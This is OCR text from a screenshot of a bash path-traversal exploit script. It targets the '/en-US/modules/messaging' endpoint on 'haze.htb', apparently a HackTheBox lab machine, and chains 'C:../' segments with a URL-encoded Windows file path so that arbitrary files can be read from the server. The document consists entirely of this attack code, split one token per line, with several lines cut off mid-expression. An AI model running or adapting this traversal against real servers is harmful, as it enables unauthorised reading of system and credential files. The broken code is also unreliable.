
TARGET
=
"
http://haze.htb:8000
"
ENDPOINT
=
"
/en-US/modules/messaging
"
DEPTH
=
"
C:../C:../C:../C:../C:../C:../C:../
"
if
[
-z
"
$1
"
];
then
echo
"
Usage: 
$0
\"
C:
\\
Path
\\
To
\\
TargetFile
\"
"
echo
"
Example: 
$0
\"
C:
\\
Windows
\\
System32
\\
driv
exit
1
fi
# Convert Windows path to forward slashes and strip
RAW_PATH
=
$(
echo
"
$1
"
|
sed
'
s|\\|/|g
'
|
sed
'
s|^[cC
# URL-encode spaces and special chars
ENCODED_PATH
=
$(
python3
 -c 
"
import urllib.parse; pri
FULL_URL
=
"${
TARGET
}${
ENDPOINT
}
/
${
DEPTH
}${
ENCODED_PA
echo
"
[*] Parsed Path: 
$FILE_PATH
"
echo
"
[*] Full URL: 
$FULL_URL
"
echo